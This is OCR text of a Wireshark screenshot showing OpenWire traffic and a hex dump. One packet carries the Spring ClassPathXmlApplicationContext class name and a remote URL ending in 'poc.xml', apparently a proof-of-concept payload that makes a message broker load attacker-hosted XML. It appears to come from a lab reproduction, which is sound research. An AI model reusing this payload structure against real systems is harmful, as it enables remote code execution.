 *以太网
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
openwire
No. Time Source Destination Protocol Lengtl Info
288 5.601686 124.222.21.138 192.168.21.109 OpenWi… 396 WireFormatInfo
295 5.616402 192.168.21.109 124.222.21.138 OpenWi… 175 ExceptionResponse[Malformed Packet]
299 5.627310 192.168.21.109 124.222.21.138 OpenWi… 1206 ExceptionResponse
[Next Sequence Number: 122    (relative sequence number)]
Acknowledgment Number: 343    (relative ack number)
Acknowledgment number (raw): 59136711
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 1027
[Calculated window size: 262912]
[Window size scaling factor: 256]
Checksum: 0x6911 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (121 bytes)
[PDU Size: 121]
OpenWire (ExceptionResponse)
Length: 117
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
Class: org.springframework.context.support.ClassPathXmlApplicationContext
Message: http://124.222.21.138:9999/poc.xml
[Malformed Packet: OpenWire]
0000 38 a9 1c 30 72 75 58 11 22 ae d5 f6 08 00 45 00 8··0ruX· "·····E·
0010 00 a1 c3 65 40 00 80 06 00 00 c0 a8 15 6d 7c de ···e@··· ·····m|·
0020 15 8a f2 f2 f0 b0 7b c0 53 fc 03 86 5a c7 50 18 ······{· S···Z·P·
0030 04 03 69 11 00 00 00 00 00 75 1f 00 00 00 00 00 ··i····· ·u······
0040 00 00 00 00 01 01 00 42 6f 72 67 2e 73 70 72 69 ·······B org.spri
0050 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 ngframew ork.cont
0060 65 78 74 2e 73 75 70 70 6f 72 74 2e 43 6c 61 73 ext.supp ort.Clas
0070 73 50 61 74 68 58 6d 6c 41 70 70 6c 69 63 61 74 sPathXml Applicat
0080 69 6f 6e 43 6f 6e 74 65 78 74 01 00 22 68 74 74 ionConte xt··"htt
0090 70 3a 2f 2f 31 32 34 2e 32 32 32 2e 32 31 2e 31 p://124. 222.21.1
00a0 33 38 3a 39 39 39 39 2f 70 6f 63 2e 78 6d 6c 38:9999/ poc.xml